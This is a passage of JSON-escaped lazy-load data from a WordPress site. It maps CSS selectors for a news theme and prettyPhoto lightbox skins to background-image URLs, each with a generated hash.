url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd-bt.png');}","hash":"deb31658-2206-48e0-a670-2c9e5f4ac7f6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd-bt.png"},{"selector":".weather-page-wrap","style":".weather-page-wrap{--wpr-bg-c1599d68-54aa-4ec3-8adf-536c5cd5738e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/image-bg3.jpg');}","hash":"c1599d68-54aa-4ec3-8adf-536c5cd5738e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/image-bg3.jpg"},{"selector":".ui-autocomplete-loading","style":".ui-autocomplete-loading{--wpr-bg-9975d419-719e-48b2-b384-a5088cb29789: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ui-load.gif');}","hash":"9975d419-719e-48b2-b384-a5088cb29789","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ui-load.gif"},{"selector":".author-cover","style":".author-cover{--wpr-bg-d2fe8eef-8c0f-437b-9a63-59bc4e9fbe62: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cover.png');}","hash":"d2fe8eef-8c0f-437b-9a63-59bc4e9fbe62","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cover.png"},{"selector":".nb-load","style":".nb-load{--wpr-bg-5315a255-6aeb-491f-93bb-45c8f0761725: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader.gif');}","hash":"5315a255-6aeb-491f-93bb-45c8f0761725","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader.gif"},{"selector":".nb-load","style":".nb-load{--wpr-bg-2367c574-f618-4063-a171-b95213b5f51b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader@x2.gif');}","hash":"2367c574-f618-4063-a171-b95213b5f51b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader@x2.gif"},{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-aea743ca-9b10-4259-a6b6-b187dbedaaf6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png');}","hash":"aea743ca-9b10-4259-a6b6-b187dbedaaf6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png"},{"selector":"div.pp_default .pp_top .pp_left","style":"div.pp_default .pp_top .pp_left{--wpr-bg-8c429214-353e-4a40-afcf-60cf7d0eb1db: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"8c429214-353e-4a40-afcf-60cf7d0eb1db","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_top .pp_middle","style":"div.pp_default .pp_top .pp_middle{--wpr-bg-f1f3536b-909c-4688-b1cc-c680b045a84b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png');}","hash":"f1f3536b-909c-4688-b1cc-c680b045a84b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png"},{"selector":"div.pp_default .pp_top .pp_right","style":"div.pp_default .pp_top .pp_right{--wpr-bg-23d77b06-f987-42a6-9e4b-c3ec215ddb06: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"23d77b06-f987-42a6-9e4b-c3ec215ddb06","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_content_container .pp_left","style":"div.pp_default .pp_content_container .pp_left{--wpr-bg-5f87118c-1c21-4979-a003-9ba1ecdb4aa2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png');}","hash":"5f87118c-1c21-4979-a003-9ba1ecdb4aa2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png"},{"selector":"div.pp_default .pp_content_container .pp_right","style":"div.pp_default .pp_content_container .pp_right{--wpr-bg-9e99999b-2802-431c-9897-7d4ae794457e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png');}","hash":"9e99999b-2802-431c-9897-7d4ae794457e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png"},{"selector":"div.pp_default .pp_next","style":"div.pp_default .pp_next:hover{--wpr-bg-7676b3b8-0301-4be0-9014-927973e8bb8a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_next.png');}","hash":"7676b3b8-0301-4be0-9014-927973e8bb8a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_next.png"},{"selector":"div.pp_default .pp_previous","style":"div.pp_default .pp_previous:hover{--wpr-bg-5374f7fa-3269-4eee-be95-d33fce1033c4: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_prev.png');}","hash":"5374f7fa-3269-4eee-be95-d33fce1033c4","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_prev.png"},{"selector":"div.pp_default .pp_expand","style":"div.pp_default .pp_expand{--wpr-bg-32f27c94-220d-4085-8d7c-58a1e6e83fd9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"32f27c94-220d-4085-8d7c-58a1e6e83fd9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_expand","style":"div.pp_default .pp_expand:hover{--wpr-bg-f8c5e92c-52d9-45fd-9c91-7525a95b6c15: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"f8c5e92c-52d9-45fd-9c91-7525a95b6c15","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_contract","style":"div.pp_default .pp_contract{--wpr-bg-56bda38c-47f0-4cb5-be71-6b0c6c0fab0f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"56bda38c-47f0-4cb5-be71-6b0c6c0fab0f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_contract","style":"div.pp_default .pp_contract:hover{--wpr-bg-ff07d47b-5f4e-4348-a31d-1253b2bb1729: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"ff07d47b-5f4e-4348-a31d-1253b2bb1729","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_close","style":"div.pp_default .pp_close{--wpr-bg-c498626d-e673-4c8f-acee-0fb38c1d2129: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"c498626d-e673-4c8f-acee-0fb38c1d2129","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_gallery ul li a","style":"div.pp_default .pp_gallery ul li a{--wpr-bg-56f0de3d-85a4-4fb0-9545-37d1751abd4e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/default_thumb.png');}","hash":"56f0de3d-85a4-4fb0-9545-37d1751abd4e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/default_thumb.png"},{"selector":"div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause","style":"div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{--wpr-bg-6406d671-a030-48b2-904c-7fe815c634fa: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"6406d671-a030-48b2-904c-7fe815c634fa","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next","style":"div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{--wpr-bg-03751f9c-f107-48c1-bf25-f307d760a2cb: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"03751f9c-f107-48c1-bf25-f307d760a2cb","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_bottom .pp_left","style":"div.pp_default .pp_bottom .pp_left{--wpr-bg-4a09b361-250b-41d9-af13-135a3f0554e7: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"4a09b361-250b-41d9-af13-135a3f0554e7","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_bottom .pp_middle","style":"div.pp_default .pp_bottom .pp_middle{--wpr-bg-97c2bd1f-96ff-462f-a535-4f110a214dec: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png');}","hash":"97c2bd1f-96ff-462f-a535-4f110a214dec","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png"},{"selector":"div.pp_default .pp_bottom .pp_right","style":"div.pp_default .pp_bottom .pp_right{--wpr-bg-6308bea7-39c0-4202-aa52-2a5e39aec38b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"6308bea7-39c0-4202-aa52-2a5e39aec38b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_loaderIcon","style":"div.pp_default .pp_loaderIcon{--wpr-bg-9d7d9ab7-c7cb-4caa-8333-f89f8cedb7ed: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/loader.gif');}","hash":"9d7d9ab7-c7cb-4caa-8333-f89f8cedb7ed","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/loader.gif"},{"selector":"div.light_rounded .pp_top .pp_left","style":"div.light_rounded .pp_top .pp_left{--wpr-bg-816a6d69-2b9f-4885-b99c-148e237f8160: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"816a6d69-2b9f-4885-b99c-148e237f8160","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_top .pp_right","style":"div.light_rounded .pp_top .pp_right{--wpr-bg-17afdd3d-a246-4338-aecb-bca37764a97f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"17afdd3d-a246-4338-aecb-bca37764a97f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_next","style":"div.light_rounded .pp_next:hover{--wpr-bg-a9c2e026-7c74-4f4d-91d0-059607a5408a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"a9c2e026-7c74-4f4d-91d0-059607a5408a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":"div.light_rounded .pp_previous","style":"div.light_rounded .pp_previous:hover{--wpr-bg-311d8137-2a95-4430-830c-2ba50d0a141c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnPrevious.png');}","hash":"311d8137-2a95-4430-830c-2ba50d0a141c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnPrevious.png"},{"selector":"div.light_rounded .pp_expand","style":"div.light_rounded .pp_expand{--wpr-bg-74b105e0-189c-4e23-be4f-88f490de0c71: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"74b105e0-189c-4e23-be4f-88f490de0c71","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_expand","style":"div.light_rounded .pp_expand:hover{--wpr-bg-4ab2dcae-381a-445f-803b-c186880d30b3: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"4ab2dcae-381a-445f-803b-c186880d30b3","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_contract","style":"div.light_rounded .pp_contract{--wpr-bg-d14d8459-8b54-4f08-9731-7c49a891c91f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"d14d8459-8b54-4f08-9731-7c49a891c91f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_contract","style":"div.light_rounded .pp_contract:hover{--wpr-bg-038474dc-40aa-4e3f-951e-092ae1e28a12: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"038474dc-40aa-4e3f-951e-092ae1e28a12","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_close","style":"div.light_rounded .pp_close{--wpr-bg-e2e4def4-1898-496b-b293-558466fdcf50: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"e2e4def4-1898-496b-b293-558466fdcf50","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_nav .pp_play","style":"div.light_rounded .pp_nav .pp_play{--wpr-bg-71fd3873-d207-461d-a1a5-041c550fc3c9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"71fd3873-d207-461d-a1a5-041c550fc3c9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_nav .pp_pause","style":"div.light_rounded .pp_nav .pp_pause{--wpr-bg-1b29b66d-8db3-4fab-b8e1-c9abbb072da1: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"1b29b66d-8db3-4fab-b8e1-c9abbb072da1","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_arrow_previous","style":"div.light_rounded .pp_arrow_previous{--wpr-bg-11ca8193-9146-461e-97b0-a51ed45f771e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"11ca8193-9146-461e-97b0-a51ed45f771e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_arrow_next","style":"div.light_rounded .pp_arrow_next{--wpr-bg-ba41bbaa-8da6-4da2-b2fa-bdd6f71f6f90: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"ba41bbaa-8da6-4da2-b2fa-bdd6f71f6f90","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_bottom .pp_left","style":"div.light_rounded .pp_bottom .pp_left{--wpr-bg-3a920878-78f4-429c-b657-06aa4f5ab491: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"3a920878-78f4-429c-b657-06aa4f5ab491","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_bottom .pp_right","style":"div.light_rounded .pp_bottom .pp_right{--wpr-bg-4ac33cb8-2115-4f9f-874f-c068cf1bd480: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"4ac33cb8-2115-4f9f-874f-c068cf1bd480","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_loaderIcon","style":"div.light_rounded .pp_loaderIcon{--wpr-bg-57e1e271-d678-450c-b2c1-07416ef66c00: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif');}","hash":"57e1e271-d678-450c-b2c1-07416ef66c00","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif"},{"selector":"div.dark_rounded .pp_top .pp_left","style":"div.dark_rounded .pp_top .pp_left{--wpr-bg-d33060c5-115a-408c-934a-9c5a49a1a060: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"d33060c5-115a-408c-934a-9c5a49a1a060","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_top .pp_middle","style":"div.dark_rounded .pp_top .pp_middle{--wpr-bg-f7fb5bdb-bec9-4869-9786-4a4a13b950d0: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"f7fb5bdb-bec9-4869-9786-4a4a13b950d0","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_top .pp_right","style":"div.dark_rounded .pp_top .pp_right{--wpr-bg-99bb1e84-9637-4713-8d47-679187a71707: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"99bb1e84-9637-4713-8d47-679187a71707","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_content_container .pp_left","style":"div.dark_rounded .pp_content_container .pp_left{--wpr-bg-41eb1388-88da-460d-b05a-5edebba03bc9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"41eb1388-88da-460d-b05a-5edebba03bc9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_content_container .pp_right","style":"div.dark_rounded .pp_content_container .pp_right{--wpr-bg-49bf755e-2ae1-40d1-aec2-c85d0dd6f8b6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"49bf755e-2ae1-40d1-aec2-c85d0dd6f8b6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_content","style":"div.dark_rounded .pp_content{--wpr-bg-9db886e8-0645-4825-8beb-0a905a664829: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"9db886e8-0645-4825-8beb-0a905a664829","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_next","style":"div.dark_rounded .pp_next:hover{--wpr-bg-e7182c55-8e53-4dbe-a4c4-5eea12b639ce: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnNext.png');}","hash":"e7182c55-8e53-4dbe-a4c4-5eea12b639ce","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnNext.png"},{"selector":"div.dark_rounded .pp_previous","style":"div.dark_rounded .pp_previous:hover{--wpr-bg-ebb84eb5-e455-46f6-9715-bab2c738ab17: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnPrevious.png');}","hash":"ebb84eb5-e455-46f6-9715-bab2c738ab17","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnPrevious.png"},{"selector":"div.dark_rounded .pp_expand","style":"div.dark_rounded .pp_expand{--wpr-bg-fa61771b-4bea-42ee-9751-c1fd075c5b3e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"fa61771b-4bea-42ee-9751-c1fd075c5b3e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_expand","style":"div.dark_rounded .pp_expand:hover{--wpr-bg-8da8919d-16c4-417a-96d3-47b5da9b5049: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"8da8919d-16c4-417a-96d3-47b5da9b5049","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_contract","style":"div.dark_rounded .pp_contract{--wpr-bg-168bf05a-af39-4ecb-b51c-5a7e382c61ff: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"168bf05a-af39-4ecb-b51c-5a7e382c61ff","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_contract","style":"div.dark_rounded .pp_contract:hover{--wpr-bg-b4f344a2-7221-4b5a-a97e-afba1a31f054: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"b4f344a2-7221-4b5a-a97e-afba1a31f054","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_close","style":"div.dark_rounded .pp_close{--wpr-bg-728c78c3-2377-41e0-91e4-8f0b0d3e1283: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"728c78c3-2377-41e0-91e4-8f0b0d3e1283","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_nav .pp_play","style":"div.dark_rounded .pp_nav .pp_play{--wpr-bg-b14e987e-7fbd-4b60-a27f-81413b495dff: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"b14e987e-7fbd-4b60-a27f-81413b495dff","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_nav .pp_pause","style":"div.dark_rounded .pp_nav .pp_pause{--wpr-bg-6225ff0f-8571-445e-a2e4-ad5548538aa1: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"6225ff0f-8571-445e-a2e4-ad5548538aa1","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_arrow_previous","style":"div.dark_rounded .pp_arrow_previous{--wpr-bg-7a07797c-657e-4059-9944-17c665f0ada2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"7a07797c-657e-4059-9944-17c665f0ada2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_arrow_next","style":"div.dark_rounded .pp_arrow_next{--wpr-bg-af39e4d4-539d-450a-b9b6-7f83dec0ceb6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"af39e4d4-539d-450a-b9b6-7f83dec0ceb6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_bottom .pp_left","style":"div.dark_rounded .pp_bottom .pp_left{--wpr-bg-d2beb4d6-ed95-4e97-8223-518d01b90b27: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"d2beb4d6-ed95-4e97-8223-518d01b90b27","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_bottom .pp_middle","style":"div.dark_rounded .pp_bottom .pp_middle{--wpr-bg-9d9f195b-2ec8-4b7b-9aa2-69807627690d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"9d9f195b-2ec8-4b7b-9aa2-69807627690d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_bottom .pp_right","style":"div.dark_rounded .pp_bottom .pp_right{--wpr-bg-9b4b38e6-0705-43a1-a401-5506d4d61422: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"9b4b38e6-0705-43a1-a401-5506d4d61422","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_loaderIcon","style":"div.dark_rounded .pp_loaderIcon{--wpr-bg-924c0be0-6edb-4f95-9b3a-e4ac113872cf: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/loader.gif');}","hash":"924c0be0-6edb-4f95-9b3a-e4ac113872cf","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/loader.gif"},{"selector":"div.dark_square .pp_loaderIcon","style":"div.dark_square .pp_loaderIcon{--wpr-bg-6372cbc8-a95a-41d7-8230-bf0bcef09c91: 